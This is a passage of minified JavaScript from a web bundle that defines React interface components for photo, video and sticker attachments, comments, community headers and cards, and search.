o=a(474848),i=a(913423),n=a(351118),r=a(787744),l=a(336150),s=a(578392),d=a(783856),c=a(979499),u=a(487983),m=a(526536),h=a(107328);const v=({photo:e,deleteActionLabel:t,onDeleteClick:a,photoLinkAriaLabel:v})=>{const{photo_id:p,photo_url:f,sizes:g=[],text:x,restriction:_}=e,k=(0,n.getPhotoSize)(g,90,120);if(!k?.url)return null;const{url:C,width:b,height:y}=k,j=(0,u.getThumbWidth)(120,b,y);return(0,o.jsxs)("div",{className:h.default.thumb,style:{width:j,height:120,aspectRatio:`${b} / ${y}`},children:[(0,o.jsxs)(r.ImageBase,{"data-id":p,"aria-label":f?v:void 0,alt:x??"",src:_?void 0:C,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:f,rel:"noopener noreferrer",target:"_blank",noBorder:!0,objectFit:"contain",children:[!!_&&(0,o.jsx)(c.Restriction,{size:"small",restriction:_}),e.has_tags&&(0,o.jsx)(r.ImageBase.OverlayItem,{placement:"bottom-right",paddingRight:4,paddingBottom:4,children:(0,o.jsx)(l.ContentBadge,{appearance:"overlay",children:(0,o.jsx)(l.ContentBadge.IconSlot,{children:(0,o.jsx)(i.Icon12Market,{})})})})]}),a&&(0,o.jsx)(s.TextTooltip,{text:t,placement:"top",children:(0,o.jsx)(d.Overlay,{placement:"top-right",children:(0,o.jsx)(m.DeleteButton,{ariaLabel:t,onClick:a})})})]})}},734096:(e,t,a)=>{a.d(t,{StickerAttachment:()=>n});var o=a(474848),i=a(454404);const n=({sticker:e,size:t=128,...a})=>{const{baseStickerProps:n={},wrapperProps:r={},...l}=a;return(0,o.jsx)(i.LazyStickerRich,{baseStickerProps:{...n,sticker:e,size:t},wrapperProps:r,...l})}},474908:(e,t,a)=>{a.d(t,{VideoAttachment:()=>g});var o=a(474848),i=a(620483),n=a(351118),r=a(887326),l=a(787744),s=a(15978),d=a(336150),c=a(578392),u=a(815138),m=a(783856),h=a(481900),v=a(487983),p=a(526536),f=a(375580);const g=({video:e,deleteActionLabel:t,onDeleteClick:a})=>{const g=(0,r.useAppearanceDetector)(),{image:x=[],duration:_,title:k,video_url:C,restriction:b}=e,y=(0,n.getPhotoSize)(x,90*((0,n.isRetina)()?2:1)),j=(0,v.getThumbWidth)(120,y?.width,y?.height),S="interactive"===e.type,I=[e.label&&j>200?e.label:"","string"==typeof _?_:(0,n.formatDuration)(_)];return(0,o.jsxs)("div",{className:f.default.thumb,style:{height:120,width:j},children:[(0,o.jsx)(l.ImageBase,{alt:k,src:y?.url,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:C,rel:"noopener noreferrer",target:"_blank",objectFit:"contain",children:(0,o.jsxs)(s.AppearanceProvider,{value:S?"dark":g,children:[!!b&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{title:b.title,mode:b.mode,iconType:b.iconType,size:"s",stretched:!0}),(0,o.jsx)(m.Overlay,{placement:"bottom-right",offset:4,children:(0,o.jsxs)(d.ContentBadge,{className:(0,n.classNames)(S&&f.default.durationInteractive),appearance:"overlay",children:[S&&(0,o.jsx)(d.ContentBadge.IconSlot,{children:(0,o.jsx)(i.Icon12HandPointUp,{})}),(0,o.jsx)(u.Join,{separator:" · ",children:I})]})})]})}),a&&(0,o.jsx)(c.TextTooltip,{text:t,placement:"top",children:(0,o.jsx)(m.Overlay,{placement:"top-right",children:(0,o.jsx)(p.DeleteButton,{ariaLabel:t,onClick:a})})})]})}},39182:(e,t,a)=>{a.d(t,{CommentBase:()=>f});var o=a(474848),i=a(284646),n=a(555086),r=a(351118),l=a(723723),s=a(140961),d=a(303800),c=a(724648),u=a(285056),m=a(700272),h=a(751268),v=a(499817),p=a(315698);const f=({owner:e,actions:t,avatarBadge:a,afterOwnerName:f,hasHighlightedOwnerName:g,verified:x,verificationTooltipProps:_,hasActionsLoading:k,onOwnerClick:C,children:b,className:y,verificationAriaLabel:j,avatarSize:S=36,badge:I,ownerNameWeight:N,openInNewTab:w,mode:A,...B})=>{const T=(0,s.getOwnerAvatar)(e);return(0,o.jsxs)(d.Div,{className:(0,r.classNames)(p.default.root,y),spacing:8,...B,children:[(0,o.jsxs)(h.RichAvatar,{"data-testid":"comment-avatar",src:T,size:S,nft:e?.is_nft,href:e?.href,"aria-hidden":!0,tabIndex:-1,onClick:C,children:[!T&&(S>=28?(0,o.jsx)(i.Icon24User,{className:(0,l.getColorClass)("color_icon_tertiary")}):(0,o.jsx)(n.Icon12User,{className:(0,l.getColorClass)("color_icon_tertiary")})),a&&(0,o.jsx)(h.RichAvatar.Badge,{children:a})]}),(0,o.jsxs)("div",{className:p.default.in,children:[e&&(0,o.jsxs)("div",{className:p.default.title,children:[(0,o.jsxs)(c.Flex,{align:"center",gap:["xs",0],children:[(0,o.jsx)(v.CommentBaseOwnerName,{owner:e,highlighted:g,verified:x,verificationTooltipProps:_,verificationAriaLabel:j,onClick:C,badge:I,ownerNameWeight:N,openInNewTab:w,mode:A}),(0,o.jsx)(u.Footnote,{className:p.default.titleAfter,children:f})]}),(t||k)&&(0,o.jsx)("div",{className:(0,r.classNames)(p.default.actions,k&&p.default.actionsVisible),children:k?(0,o.jsx)(m.Spinner,{className:p.default.actionSpinner,size:"small"}):t})]}),b]})]})}},499817:(e,t,a)=>{a.d(t,{CommentBaseOwnerName:()=>m});var o=a(474848),i=a(351118),n=a(279734),r=a(285056),l=a(724648),s=a(412888),d=a(699032),c=a(869567),u=a(415131);const m=({owner:e,highlighted:t,verified:a,verificationTooltipProps:m,verificationAriaLabel:h,onClick:v,badge:p,ownerNameWeight:f="2",openInNewTab:g,mode:x="primary"})=>{const{href:_}=e,k=(0,c.getOwnerName)(e),C=Boolean(p),b=(0,o.jsx)(d.VerifiedLabel,{mode:x,iconLabel:h,tooltip:m,noIcon:!a||C,children:k});return(0,o.jsx)(s.TextClamp,{"data-testid":"comment-owner",Component:n.Link,TypographyComponent:r.Footnote,className:(0,i.classNames)(t&&u.default.rootHighlighted),lines:1,weight:f,mode:"primary",href:_,noUnderline:!0,onClick:v,target:g?"_blank":void 0,children:C?(0,o.jsxs)(l.Flex,{align:"center",gap:["xs",0],children:[b,(0,o.jsx)(d.VerifiedLabel,{mode:x,iconLabel:h,tooltip:m,noIcon:!a,children:p})]}):b})}},226262:(e,t,a)=>{a.d(t,{CommentEdit:()=>u});var o=a(474848),i=a(723723),n=a(194528),r=a(175400),l=a(454154),s=a(196025),d=a(39182),c=a(491770);const u=({owner:e,field:t,bottom:a,saving:u,deleting:m,avatarBadge:h,attachments:v,sendDisabled:p,afterOwnerName:f,sendActionLabel:g,cancelActionLabel:x,deleteActionLabel:_,attachmentActions:k,uploadingAttachments:C,onSendClick:b,onCancelClick:y,onDeleteClick:j,avatarSize:S})=>(0,o.jsxs)(d.CommentBase,{owner:e,avatarBadge:h,afterOwnerName:f,hasActionsLoading:m,avatarSize:S,actions:(0,o.jsx)(s.Action,{"data-testid":"edit-comment-delete",ariaLabel:_,icon:"delete",onClick:j}),children:[(0,o.jsx)(n.Spacing,{size:12}),t,!!a&&(0,o.jsx)("div",{className:c.default.afterField,children:a}),v&&(0,o.jsx)("div",{className:c.default.attachments,children:v}),C&&(0,o.jsx)("div",{className:c.default.uploadingAttachments,children:C}),(0,o.jsxs)("div",{className:c.default.bottom,children:[!!k&&(0,o.jsx)(r.ButtonGroup,{className:(0,i.getColorClass)("color_icon_tertiary"),children:k}),(0,o.jsxs)(r.ButtonGroup,{className:c.default.buttons,children:[(0,o.jsx)(l.Button,{onClick:y,size:"m",mode:"link",label:x,"data-testid":"edit-comment-cancel",children:x}),(0,o.jsx)(l.Button,{loading:u,onClick:b,disabled:p,label:g,size:"m","data-testid":"edit-comment-save",children:g})]})]})]})},307314:(e,t,a)=>{a.d(t,{CommentEditAttachmentAction:()=>u});var o=a(474848),i=a(908709),n=a(749820),r=a(563063),l=a(352039),s=a(578392),d=a(271036);const c={photo:i.Icon20CameraOutline,video:n.Icon20VideoCircleOutline,audio:r.Icon20MusicOutline,doc:l.Icon20DocumentOutline},u=({ariaLabel:e,type:t,...a})=>{const i=c[t];return(0,o.jsx)(s.TextTooltip,{placement:"top",text:e,children:(0,o.jsx)(d.IconButton,{noPadding:!0,label:e,...a,children:(0,o.jsx)(i,{})})})}},903266:(e,t,a)=>{a.d(t,{CommentLike:()=>c});var o=a(474848),i=a(897466),n=a(961625),r=a(351118),l=a(220208),s=a(285056),d=a(819950);const c=({comment:e,onClick:t,likeAriaLabel:a,dislikeAriaLabel:c})=>{const{likes:{user_likes:u,count:m,can_like:h}={}}=e;return t?(0,o.jsxs)(l.Tappable,{"data-testid":u?"comment-liked":"comment-unliked",className:(0,r.classNames)(d.default.like,Boolean(u)&&d.default.likeActive),hoverMode:"opacity",activeMode:"opacity","aria-label":u?c:a,disabled:!h&&!u,onClick:t,children:[u?(0,o.jsx)(i.Icon16Like,{}):(0,o.jsx)(n.Icon16LikeOutline,{}),Boolean(m)&&(0,o.jsx)(s.Footnote,{"data-testid":"comment-count",className:d.default.count,weight:"2",children:m})]}):null}},101094:(e,t,a)=>{a.d(t,{CommentLikedByOwner:()=>u});var o=a(474848),i=a(897466),n=a(351118),r=a(723723),l=a(220208),s=a(578392),d=a(612196),c=a(836698);const u=({src:e,onClick:t,liked:a,tooltipProps:u})=>(0,o.jsx)(l.Tappable,{"data-testid":"comment-like",hoverMode:"opacity",activeMode:"opacity",onClick:t,children:(0,o.jsx)(s.TextTooltip,{...u,children:(0,o.jsxs)("div",{className:c.default.container,"data-testid":"comment-like-container",children:[(0,o.jsx)(i.Icon16Like,{className:(0,n.classNames)(c.default.like,(0,r.getColorClass)(a?"color_accent_red":"color_icon_contrast_themed"),a&&c.default.likeActive)}),(0,o.jsx)(d.Avatar,{size:16,src:e})]})})})},623128:(e,t,a)=>{a.d(t,{getGraffitiSizeStyles:()=>o});const o=(e,t,a)=>t>=a?{width:Math.min(t,e)}:{height:Math.min(a,e)}},869567:(e,t,a)=>{a.d(t,{getOwnerName:()=>i});var o=a(523417);const i=(e,t)=>{switch(e.kind){case"group":return e.name;case"user":return t?e[`first_name_${t}`]||e.first_name:`${e.first_name} ${e.last_name}`}return(0,o.expectNever)(e)}},487983:(e,t,a)=>{a.d(t,{getThumbWidth:()=>o});const o=(e,t,a)=>t&&a?+(t*e/a).toFixed(2):e},578726:(e,t,a)=>{a.d(t,{isAttachment:()=>o});const o=e=>Object.hasOwn(e,"type")},384984:(e,t,a)=>{a.d(t,{isStickerAttachment:()=>i});var o=a(578726);const i=e=>!!e&&(0,o.isAttachment)(e)&&"sticker"===e.type},424714:(e,t,a)=>{a.d(t,{CommentDeleted:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(454154),s=a(724648),d=a(39182),c=a(444478);const u=({children:e,restoreActionLabel:t,onRestoreClick:a,isRestoreDisabled:u,actions:m,selected:h,after:v,...p})=>(0,o.jsxs)(d.CommentBase,{...p,className:(0,i.classNames)(c.default.wrapper,!v&&c.default.centered,h&&c.default.selected),"data-testid":"commentdeleted",children:[(0,o.jsxs)("div",{className:c.default.in,"data-testid":"commentdeleted_in",children:[(0,o.jsx)(r.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:e}),a&&(0,o.jsx)(l.Button,{className:c.default.restore,mode:"link",size:"s",onClick:a,disabled:u,"data-testid":"commentdeleted-restore",children:t}),!!m&&(0,o.jsx)("div",{className:c.default.actions,children:m})]}),!!v&&(0,o.jsx)(s.Flex,{direction:"column",align:"start",children:v})]})},187460:(e,t,a)=>{a.d(t,{CommentLayout:()=>s});var o=a(474848),i=a(834420),n=a(50935),r=a(800672),l=a(713748);const s=Object.assign((({children:e,...t})=>{const{level:a}=(0,n.useCommentLayoutLevelContext)(),i={"--comment-layout-level":`${a}`};return(0,o.jsx)(n.CommentLayoutLevelContextProvider,{value:a+1,children:(0,o.jsx)("div",{className:l.default.root,style:i,...t,children:e})})}),{Hide:r.CommentLayoutHide,Action:i.CommentLayoutAction})},834420:(e,t,a)=>{a.d(t,{CommentLayoutAction:()=>d});var o=a(474848),i=a(220208),n=a(285056),r=a(751268),l=a(195194),s=a(910940);const d=({src:e,children:t,expandable:a,expanded:d,...c})=>(0,o.jsxs)(i.Tappable,{className:s.default.root,...c,children:[a&&(0,o.jsx)(l.LayoutActionIcon,{expanded:d}),e&&(0,o.jsx)(r.RichAvatar,{className:s.default.avatar,src:e,alt:"",size:24}),(0,o.jsx)(n.Footnote,{weight:"2",children:t})]})},195194:(e,t,a)=>{a.d(t,{LayoutActionIcon:()=>l});var o=a(474848),i=a(459249),n=a(115596),r=a(186510);const l=({expanded:e})=>e?(0,o.jsx)(i.Icon16DropdownFlipped,{className:r.default.expand}):(0,o.jsx)(n.Icon16Dropdown,{className:r.default.expand})},50935:(e,t,a)=>{a.d(t,{CommentLayoutLevelContextProvider:()=>n,useCommentLayoutLevelContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>{const e=(0,o.useContext)(i);return{level:e,isFirstLevel:e<=1}}},800672:(e,t,a)=>{a.d(t,{CommentLayoutHide:()=>s});var o=a(474848),i=a(517016),n=a(220208),r=a(50935),l=a(635168);const s=e=>{const{isFirstLevel:t}=(0,r.useCommentLayoutLevelContext)();return t?null:(0,o.jsx)(n.Tappable,{className:l.default.root,...e,children:(0,o.jsx)(i.Icon16Up,{className:l.default.icon})})}},866042:(e,t,a)=>{a.d(t,{CommentReplyTarget:()=>c});var o=a(474848),i=a(224173),n=a(723723),r=a(724648),l=a(279734),s=a(271036),d=a(459134);const c=({before:e,children:t,onClick:a,onClearReply:c,clearLabel:u,disabled:m,...h})=>(0,o.jsx)("div",{className:d.default.root,...h,children:(0,o.jsxs)(r.Flex,{align:"center",gap:4,children:[(0,o.jsx)("span",{children:e}),(0,o.jsx)(l.Link,{onClick:a,disabled:m,noUnderline:m,children:t}),c&&(0,o.jsx)(s.IconButton,{className:(0,n.getColorClass)("color_icon_secondary"),label:u,onClick:c,noPadding:!0,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{})})]})})},916388:(e,t,a)=>{a.d(t,{CommunityCategoryItem:()=>u});var o=a(474848),i=a(351118),n=a(220208),r=a(612196),l=a(285056),s=a(412888),d=a(762948);const c={vertical:d.default.containerVertical,horizontal:d.default.containerHorizontal},u=({src:e,title:t,avatarAltText:a,mode:u="horizontal",...m})=>(0,o.jsxs)(n.Tappable,{...m,className:(0,i.classNames)(d.default.container,c[u]),children:[(0,o.jsx)(r.Avatar,{src:e,alt:a,size:44,className:d.default.avatar}),(0,o.jsx)(s.TextClamp,{lines:2,TypographyComponent:l.Headline,level:"1",weight:"1",children:t})]})},469732:(e,t,a)=>{a.d(t,{CommunityCollection:()=>v});var o=a(474848),i=a(216549),n=a(292350),r=a(351118),l=a(220208),s=a(303800),d=a(285056),c=a(454154),u=a(591378),m=a(329477),h=a(388372);const v=({title:e,subtitle:t,action:a,coverSrc:v,items:p=[],columns:f=1})=>{const g=f>1,{title:x,icon:_,...k}=a,{viewWidth:C}=(0,l.useAdaptivityWithJSMediaQueries)(),b=C>l.ViewWidth.MOBILE,y=b?(0,o.jsx)(i.Icon24ChevronCompactRight,{}):(0,o.jsx)(n.Icon16Chevron,{}),j=(0,o.jsxs)(s.Div,{className:(0,r.classNames)(h.default.header,b&&h.default.headerDesktop),paddingBottom:b?8:4,children:[(0,o.jsxs)("div",{children:[(0,o.jsx)(d.Title,{weight:"2",level:"3",children:e}),!!t&&(0,o.jsx)(d.Footnote,{weight:"3",children:t})]}),(0,o.jsx)(c.Button,{size:"s",mode:"link",appearance:"overlay",after:_||y,"aria-hidden":!0,tabIndex:-1,children:x})]});return(0,o.jsxs)("div",{className:h.default.container,children:[(0,o.jsx)(l.Tappable,{className:(0,r.classNames)(h.default.cover,g&&h.default.coverMultiColumns),style:{backgroundImage:v?`url(${v})`:void 0},...k,children:g?j:(0,o.jsx)(l.AspectRatio,{ratio:2.3,children:j})}),(0,o.jsx)("div",{className:(0,r.classNames)(h.default.items,b&&h.default.itemsDesktop),children:(0,o.jsx)(u.Grid,{columns:f,columnSpacing:12,rowSpacing:b?4:2,children:p.map((e=>(0,o.jsx)(u.Grid.Item,{children:(0,o.jsx)(m.CommunityListItem,{...e})},e.key)))})})]})}},329477:(e,t,a)=>{a.d(t,{CommunityListItem:()=>s});var o=a(474848),i=a(482199),n=a(260546),r=a(612196),l=a(503758);const s=({photo:e,onSubscribeClick:t,checked:a,loading:s,ariaLabel:d,buttonAriaLabel:c,verified:u,children:m,...h})=>(0,o.jsx)(n.SimpleCell,{...h,"aria-label":d,before:e&&(0,o.jsx)(r.Avatar,{size:48,src:e,alt:""}),after:t&&(0,o.jsx)(l.SubscribeButton,{onClick:t,checked:a,loading:s,ariaLabel:c}),badgeAfterTitle:u&&(0,o.jsx)(i.Icon16Verified,{}),children:m})},503758:(e,t,a)=>{a.d(t,{SubscribeButton:()=>u});var o=a(474848),i=a(896412),n=a(723723),r=a(220208),l=a(194528),s=a(700272),d=a(271036),c=a(627181);const u=({checked:e,loading:t,onClick:a,ariaLabel:u})=>{const{viewWidth:m}=(0,r.useAdaptivityWithJSMediaQueries)(),h=m>r.ViewWidth.MOBILE,v=h?24:28;return t?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(s.Spinner,{size:"regular",className:(0,n.getColorClass)("color_icon_tertiary"),"aria-hidden":!0,tabIndex:-1})]}):(0,o.jsx)(d.IconButton,{onClick:e=>{(0,i.cancelEvent)(e),a?.(e)},className:(0,n.getColorClass)(e?"color_icon_secondary":"color_icon_accent"),label:u,hasHover:h,children:e?(0,c.getCheckIcon)(v):(0,c.getAddIcon)(v)})}},627181:(e,t,a)=>{a.d(t,{getAddIcon:()=>s,getCheckIcon:()=>d});var o=a(474848),i=a(432817),n=a(450209),r=a(134034),l=a(969082);const s=e=>{let t;if(24===e)t=i.Icon24AddSquareOutline;else t=n.Icon28AddSquareOutline;return(0,o.jsx)(t,{"aria-hidden":!0,tabIndex:-1})},d=e=>{let t;if(24===e)t=r.Icon24CheckSquareOutline;else t=l.Icon28CheckSquareOutline;return(0,o.jsx)(t,{"aria-hidden":!0,tabIndex:-1})}},934748:(e,t,a)=>{a.d(t,{CommunityHeader:()=>g});var o=a(474848),i=a(183141),n=a(351118),r=a(723723),l=a(172656),s=a(220208),d=a(724648),c=a(285056),u=a(782252);const m={hover:u.default.hoverAdditionActions,always:void 0},h={plain:u.default.coverAdditionUpdate,default:void 0},v={plain:u.default.coverAdditionUpdateMobile,default:void 0},p={channel:u.default.channelCover,community:void 0},f={channel:u.default.channelCoverImage,community:void 0},g=({coverSrc:e,avgColor:t,coverAdminActions:a,coverBadges:g,avatar:x,children:_,showAdditionActions:k="hover",coverMode:C="default",coverSize:b="community",onCoverClick:y,plainCoverPlaceholderText:j,mobileView:S,...I})=>{const N={"--group-cover-avg-color":t??"#CFD9E9"},w={backgroundImage:`url(${e})`};return(0,o.jsxs)(l.Group,{padding:"none",className:(0,n.classNames)(u.default.root,S&&u.default.rootMobile),...I,children:[(0,o.jsxs)(s.Tappable,{className:(0,n.classNames)(u.default.cover,e&&p[b],S&&u.default.coverMobile),onClick:y,"data-testid":"communityheader_cover",children:[(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverGradient,h[C],S&&u.default.coverGradientMobile,S&&v[C]),style:N}),e&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverImage,f[b],S&&u.default.coverImageMobile),style:w}),!!a&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverAdminActions,m[k]),children:a}),!!g&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverBadges,S&&u.default.coverBadgesMobile),children:g}),S&&"plain"===C&&(0,o.jsxs)(d.Flex,{className:u.default.coverPlaceholder,align:"center",justify:"center",direction:"column",children:[(0,o.jsx)(i.Icon28CameraOutline,{className:(0,r.getColorClass)("color_icon_secondary")}),(0,o.jsx)(c.Subhead,{weight:"2",className:(0,r.getColorClass)("color_text_secondary"),children:j})]})]}),(0,o.jsxs)(d.Flex,{align:"start",noWrap:!0,className:(0,n.classNames)(u.default.contentWrapper,S&&u.default.contentWrapperMobile),direction:S?"column":"row",children:[(0,o.jsx)("div",{className:(0,n.classNames)(u.default.avatar,S&&u.default.avatarMobile),children:x}),(0,o.jsx)("div",{className:u.default.content,children:_})]})]})}},163629:(e,t,a)=>{a.d(t,{CommunityHeaderSkeleton:()=>s});var o=a(474848),i=a(172656),n=a(724648),r=a(63108),l=a(782252);const s=()=>(0,o.jsxs)(i.Group,{padding:"none",className:l.default.root,children:[(0,o.jsxs)("div",{className:l.default.cover,"data-testid":"communityheader_cover",children:[(0,o.jsx)("div",{className:l.default.coverGradient}),(0,o.jsx)("div",{className:l.default.coverImage,children:(0,o.jsx)(r.Skeleton,{noAnimation:!0,height:911})})]}),(0,o.jsxs)(n.Flex,{align:"start",noWrap:!0,className:l.default.contentWrapper,children:[(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(r.Skeleton,{width:96,height:96,borderRadius:"50%"})}),(0,o.jsx)("div",{className:l.default.content,children:(0,o.jsxs)(n.Flex,{justify:"space-between",children:[(0,o.jsxs)(n.Flex,{gap:"l",direction:"column",children:[(0,o.jsx)(r.Skeleton,{width:192,height:16,borderRadius:4}),(0,o.jsxs)(n.Flex,{align:"center",gap:"s",children:[(0,o.jsx)(r.Skeleton,{width:20,height:20,borderRadius:"50%"}),(0,o.jsx)(r.Skeleton,{width:96,height:14,borderRadius:4})]})]}),(0,o.jsxs)(n.Flex,{align:"start",gap:"s",children:[(0,o.jsx)(r.Skeleton,{width:122,height:32,borderRadius:8}),(0,o.jsx)(r.Skeleton,{width:73,height:32,borderRadius:8})]})]})})]})]})},489118:(e,t,a)=>{a.d(t,{CommunityServiceCard:()=>p});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(276898),s=a(285056),d=a(454154),c=a(783856),u=a(856684),m=a(412888),h=a(837046),v=a(984210);const p=({className:e,src:t,srcSet:a,title:p,communityInstalls:f,size:g=56,description:x,imageAltText:_,tags:k=[],action:C,onClick:b,href:y})=>(0,o.jsx)(r.Tappable,{hasActive:!1,href:y,onClick:b,className:(0,i.classNames)(v.default.container,e),"aria-label":`${p}. ${x}`,children:(0,o.jsxs)("div",{className:v.default.innerContainer,children:[(0,o.jsx)(l.RichCell,{tabIndex:-1,hasActive:!1,hasHover:!1,multiline:!0,before:(0,o.jsx)(u.RichImage,{size:g,alt:_,src:t,srcSet:a}),bottom:(0,o.jsx)(h.UsersStack,{size:"s",photos:f.photos,children:f.description}),className:v.default.containerTop,children:(0,o.jsx)(m.TextClamp,{lines:2,TypographyComponent:s.Headline,level:"1",weight:"3",children:p})}),(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_primary"),TypographyComponent:s.Title,level:"3",weight:"1",lines:3,children:x}),(0,o.jsx)(c.Overlay,{}),(0,o.jsxs)("div",{className:v.default.containerBottom,children:[(0,o.jsx)("div",{className:v.default.appTags,children:k.map(((e,t)=>(0,o.jsx)("span",{className:v.default.appTag,children:(0,o.jsx)(s.Caption,{level:"1",weight:"3",children:e})},t)))}),C&&(0,o.jsx)("div",{className:v.default.appAction,children:(0,o.jsx)(d.Button,{href:C.href,onClick:C.onClick,size:"s","aria-label":C["aria-label"],appearance:"accent",mode:"tertiary",before:C.icon,children:C.label})})]})]})})},589996:(e,t,a)=>{a.d(t,{CompactSearch:()=>p});var o=a(474848),i=a(747748),n=a(351118),r=a(766031),l=a(296540),s=a(180022),d=a(264458),c=a(271036),u=a(923836),m=a(740140);const h={false:e=>({opacity:0,width:e}),true:{opacity:1,width:198}},v={true:{opacity:0,transitionEnd:{display:"none"}},false:{opacity:1,display:"flex"}},p=({shown:e,onShownChange:t,...a})=>{const p=(0,l.useRef)(null),[f,g]=(0,l.useState)(e||!1),x=(0,l.useCallback)((e=>{g(e),t?.(e)}),[t]),_=(0,s.useClickOutsideListener)((()=>{p.current?.value||x(!1)}),[x]),k=!!f&&"visible";return(0,o.jsx)("div",{"data-testid":"compactsearch",ref:_,className:m.default.root,children:(0,o.jsxs)(u.LazyFramerMotion,{children:[(0,o.jsx)(r.m.div,{className:m.default.input,variants:h,initial:k,animate:String(f),transition:{duration:.35,type:"tween"},custom:a.noPadding?28:52,onAnimationComplete:()=>{f&&p.current?.focus()},children:(0,o.jsx)(d.Search,{...a,getRef:p})}),(0,o.jsx)(r.m.div,{className:(0,n.classNames)(m.default.buttonWrapper,!a.noPadding&&m.default.withPadding),variants:v,initial:k,animate:String(f),children:(0,o.jsx)(c.IconButton,{"data-testid":"compactsearch-button",hoverMode:"opacity",activeMode:"opacity",className:m.default.button,onClick:()=>x(!0),tabIndex:f?void 0:-1,noPadding:!0,children:(0,o.jsx)(i.Icon16SearchOutline,{})})})]})})}},821228:(e,t,a)=>{a.d(t,{CompactSimpleCell:()=>l});var o=a(474848),i=a(351118),n=a(260546),r=a(260796);const l=({shown:e,className:t,children:a,...l})=>{const{before:s}=l,d=Boolean(s)&&!e;return(0,o.jsx)(n.SimpleCell,{className:(0,i.classNames)(d&&r.default.rootCompact,t),...l,children:!d&&a})}},897118:(e,t,a)=>{a.d(t,{ContentTappable:()=>s});var o=a(474848),i=a(351118),n=a(753793),r=a(220208),l=a(28810);const s=({width:e,className:t,style:a,...s})=>{const d=e?(0,n.getHorizontalItemLayoutStyle)(e):{};return(0,o.jsx)(r.Tappable,{className:(0,i.classNames)(l.default.tappable,t),style:{...d,...a},...s})}},555278:(e,t,a)=>{a.d(t,{ContentTitles:()=>l});var o=a(474848),i=a(285056),n=a(412888),r=a(166234);const l=({title:e,subtitle:t})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Headline,level:"1",lines:1,children:e}),!!t&&(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Footnote,className:r.default.subtitle,lines:1,children:t})]})},525224:(e,t,a)=>{a.d(t,{DesktopHeaderButton:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(271036),l=a(350072),s=a(63108),d=a(836400);const c=({counterLabel:e,counterLoading:t})=>(0,o.jsxs)("div",{className:d.default.indicatorPosition,"aria-busy":t,"aria-live":"polite",children:[(0,o.jsx)(n.VisuallyHidden,{children:e}),(0,o.jsx)(s.Skeleton,{width:16,height:16,circle:!0})]}),u={fixed:void 0,dynamic:d.default.rootWithDynamicWidth},m=({children:e,className:t,counter:a,widthMode:n="fixed",counterLoading:s,counterLabel:m,label:h,...v})=>(0,o.jsxs)(r.IconButton,{...v,label:h,className:(0,i.classNames)(d.default.root,u[n],t),children:[e,!!s&&(0,o.jsx)(c,{counterLabel:m,counterLoading:s}),!!a&&!s&&(0,o.jsx)(l.Counter,{size:"s",mode:"primary",appearance:"accent-red",className:(0,i.classNames)(d.default.indicator,d.default.indicatorPosition),"data-testid":"desktop-header-button-counter",children:a>99?"+99":a})]})},2112:(e,t,a)=>{a.d(t,{DocumentTitle:()=>c});var o=a(474848),i=a(523417),n=a(296540),r=a(939961);const l={entries:new Map,status:"idle"};function s(){let e=null;for(let[,t]of l.entries)(!e||t.depth>e.depth)&&(e=t);e&&(document.title=e.title),l.status="idle"}function d(){switch(l.status){case"idle":return queueMicrotask(s),void(l.status="scheduled");case"scheduled":return;default:return(0,i.expectNever)(l.status)}}const c=({title:e,children:t})=>{const a=(0,n.useId)(),i=(0,r.useDocumentTitleContext)();return(0,n.useEffect)((()=>(l.entries.set(a,{title:e,depth:i}),d(),()=>{l.entries.delete(a),d()})),[a,e,i]),(0,o.jsx)(r.DocumentTitleProvider,{value:i+1,children:t})}},939961:(e,t,a)=>{a.d(t,{DocumentTitleProvider:()=>n,useDocumentTitleContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>(0,o.useContext)(i)},376140:(e,t,a)=>{a.d(t,{DonutCard:()=>m});var o=a(474848),i=a(303800),n=a(724648),r=a(285056),l=a(194528),s=a(454154),d=a(279734),c=a(750428);const u={half:c.default.halfSubtitleContainer,whole:c.default.wholeSubtitleContainer},m=({plain:e,onClick:t,href:a,cornerImage:m,title:h,buttonTitle:v,subtitle:p,imageRight:f=0,imageBottom:g=0,buttonGap:x=48,"data-testid":_})=>{const k={"--image-right":`${f}px`,"--image-bottom":`${g}px`},C=(0,o.jsxs)("div",{className:e?c.default.plainCard:c.default.card,style:k,"data-testid":_,children:[!!m&&(0,o.jsx)("div",{className:c.default.imageContainer,children:m}),(0,o.jsx)(i.Div,{mode:"vertical",spacing:4,paddingBottom:4,paddingTop:e?0:4,className:c.default.fullHeightContainer,children:(0,o.jsx)(i.Div,{mode:"vertical",spacing:6,paddingBottom:6,paddingTop:e?0:6,className:c.default.fullHeightContainer,children:(0,o.jsxs)(n.Flex,{gap:x,direction:"column",justify:"space-between",className:c.default.fullHeightContainer,children:[(0,o.jsxs)(n.Flex.Item,{className:c.default.fullWidthContainer,children:["string"==typeof h?(0,o.jsx)(r.Paragraph,{weight:"2",children:h}):h,(0,o.jsx)(l.Spacing,{size:6}),(0,o.jsx)("div",{className:u[e?"whole":"half"],children:"string"==typeof p?(0,o.jsx)(r.Footnote,{weight:"3",children:p}):p})]}),(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(s.Button,{appearance:"neutral",href:e?a:void 0,onClick:e?t:void 0,children:v})})]})})})]});return e?C:(0,o.jsx)(d.Link,{mode:"primary",noUnderline:!0,href:a,onClick:t,children:C})}},430144:(e,t,a)=>{a.d(t,{DownloadedGamesCell:()=>u});var 